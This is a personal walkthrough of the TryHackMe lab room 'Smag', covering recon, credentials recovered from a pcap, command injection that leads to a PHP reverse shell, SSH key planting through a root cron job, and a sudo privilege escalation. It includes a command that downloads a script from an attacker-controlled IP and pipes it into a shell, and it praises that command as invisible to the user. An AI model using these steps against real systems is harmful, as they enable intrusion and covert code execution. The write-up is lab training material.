Smag WriteUp
This is my solution for the TryHackMe room 'Smag'
This is my first write up ever, which was made back in 2020. It’s not the best quality but I like it.
SmagWriteUp
So I’ll show you my way to hack this very nice, but no so easy tryhackme room : Smag
Recon
First, we need to scan with nmap, as always :  We see http and ssh. The apache webserver isn’t vulnerable and ssh isn’t either. Let’s run an nmap scan on all ports in the background, just in case :
We see http and ssh. The apache webserver isn’t vulnerable and ssh isn’t either. Let’s run an nmap scan on all ports in the background, just in case : nmap -p- 10.10.43.30
Get a shell
Now I wanna look at the webserver, but it’s under construction so nothing appears to be here… I added smag.thm to /etc/hosts, but nothing changed.
One thing you should do everytime you’re on a webpage is checking the file extension. Here the index file is index.php The webserver is running php. Let’s run gobuster, since this is the only thing we can do now : 
You noticed that I used the .php extension, and the txt too ( I always, it’s just in case ) After finding /mail we can see a page saying the server is using mail2web software to displays mails on the page, but I didn’t find anything with it in searchsploit :(
There is a .pcap file, after opening it in wireshark we can see an http request with a username and a password.  Nice ! I tried to use these in ssh but it didn’t work. We also notice that the http request is going to development.smag.htb, and after adding it to my /etc/hosts file, The domain development.swag.thm is redirecting to a login page where we can login with the credentials we found earlier. There is an admin command pannel :
Nice ! I tried to use these in ssh but it didn’t work. We also notice that the http request is going to development.smag.htb, and after adding it to my /etc/hosts file, The domain development.swag.thm is redirecting to a login page where we can login with the credentials we found earlier. There is an admin command pannel : 
I try to ping my machine, just to see if it works, I use tcpdump to listen for incoming ping request : sudo tcpdump -i tun0 icmp and icmp[icmptype]=icmp-echo Then I run the command on the webpage and tadaaa:  It’s working ! Unfortunately, it’s not displaying any output, even in the source code, so we cannot read flags. I tried to wget a php file from my machine, and the file is downloaded correctly by the machine but somehow I couldn’t have access to it with my browser… At this point I tried many reverse shells, but I was sending commands with burp, and they didn’t worked because the url encoding wasn’t correctly executed. I tried again few hours later but I was sending my reverse shells command from the website and after few minutes I remebered that the webserver was running php, so php should be installed on the machine. And it was : my reverse php shell worked !
It’s working ! Unfortunately, it’s not displaying any output, even in the source code, so we cannot read flags. I tried to wget a php file from my machine, and the file is downloaded correctly by the machine but somehow I couldn’t have access to it with my browser… At this point I tried many reverse shells, but I was sending commands with burp, and they didn’t worked because the url encoding wasn’t correctly executed. I tried again few hours later but I was sending my reverse shells command from the website and after few minutes I remebered that the webserver was running php, so php should be installed on the machine. And it was : my reverse php shell worked ! 
User Flag
So there is a user jake, but we cannot acces the flag in his home directory and we can’t either read the .ssh folder. Next step is to run our favourite enumeration tool : LinPeas. I setup an http server on my computer with updog ( a very cool and easy to use http server ), then I run linpeas with the following command : curl 10.9.10.225:9090/linpeas.sh |/bin/sh I do like this because here, no file is getting downloaded and it’s invisible for the user. After looking at the output ( it took some time ), I noticed a crontab executed by root :  The root user is copying this file to jake’s authorized_keys We have write access to the /opt/.backups/jake_id_rsa.pub.backup file, so we can put our own .pub file here, and then connect to Jake with ssh ! Let’s go to /dev/shm ( because we always have write access into it ) and use ssh-keygen.
The root user is copying this file to jake’s authorized_keys We have write access to the /opt/.backups/jake_id_rsa.pub.backup file, so we can put our own .pub file here, and then connect to Jake with ssh ! Let’s go to /dev/shm ( because we always have write access into it ) and use ssh-keygen.  After generating a public ssh key let’s copy it to the jake .pub backup file :
After generating a public ssh key let’s copy it to the jake .pub backup file : cp /dev/shm/id_rsa.pub /opt/.backups/jake_id_rsa.pub.backups Copy the id_rsa private key to our machine, wait a bit, then connect with ssh to jake’s account : 
Root Flag
Before running linpeas always check sudo -l permissions : 
There is a privesc with this on gtfobins ( even three ), the first one won’t work because the machine isn’t connected to internet, the second one may work but I’ll try the third one because it fits on one line.  And we are root ! Thanks you JakeDoesSec for this very nice room !
And we are root ! Thanks you JakeDoesSec for this very nice room !
TryHackMe
